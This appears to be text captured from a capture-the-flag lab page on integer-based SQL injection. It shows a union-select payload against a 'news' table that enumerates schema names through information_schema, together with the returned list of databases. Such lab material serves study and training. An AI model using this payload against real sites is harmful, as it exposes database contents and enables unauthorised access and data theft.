 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(schema_name)from information_schema.schemata
ID: 1
Data: information_schema,performance_schema,mysql,sqli